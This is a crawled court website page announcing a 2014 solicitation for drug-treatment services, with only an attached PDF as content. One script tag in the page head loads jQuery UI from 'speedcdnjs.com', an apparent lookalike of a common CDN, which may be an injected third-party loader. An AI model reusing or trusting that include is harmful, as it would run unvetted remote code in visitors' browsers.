

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/solicitation-no-ts-ppso-2015-treatment-services?page=3
body_size: 7512
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/solicitation-no-ts-ppso-2015-treatment-services" />
<link rel="shortlink" href="/node/243" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Solicitation No. TS PPSO 2015 - Treatment Services | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/solicitation-no-ts-ppso-2015-treatment-services?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-243 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/solicitation-no-ts-ppso-2015-treatment-services?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZWQBvrgYx069vuacmrXMKZQNVFnrJ4GE9oGmrv3fKbQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Solicitation No. TS PPSO 2015 - Treatment Services            </h1>
          
                                        
                      <article about="/news/solicitation-no-ts-ppso-2015-treatment-services" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Solicitation No. TS PPSO 2015 - Treatment Services" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-22T00:00:00-04:00" class="date-display-single">Thursday, May 22, 2014</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please see attachment.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/Drug%20Treatment%20Ad%202014%20Cycle.pdf" type="application/pdf; length=545116">Drug Treatment Ad 2014 Cycle.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-080a8cbd4bfecd90a2442e37321eface">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-08">08/2023</a>
              (4)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (5)
          </li>
      <li><a href="/news/2023-10">10/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-11">11/2023</a>
              (6)
          </li>
      <li><a href="/news/2023-12">12/2023</a>
              (3)
          </li>
      <li><a href="/news/2024-01">01/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-02">02/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-05">05/2024</a>
              (9)
          </li>
      <li><a href="/news/2024-06">06/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-07">07/2024</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/solicitation-no-ts-ppso-2015-treatment-services">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/solicitation-no-ts-ppso-2015-treatment-services?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/solicitation-no-ts-ppso-2015-treatment-services">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/solicitation-no-ts-ppso-2015-treatment-services?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/solicitation-no-ts-ppso-2015-treatment-services?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news/solicitation-no-ts-ppso-2015-treatment-services?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/solicitation-no-ts-ppso-2015-treatment-services?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/solicitation-no-ts-ppso-2015-treatment-services?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/solicitation-no-ts-ppso-2015-treatment-services?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
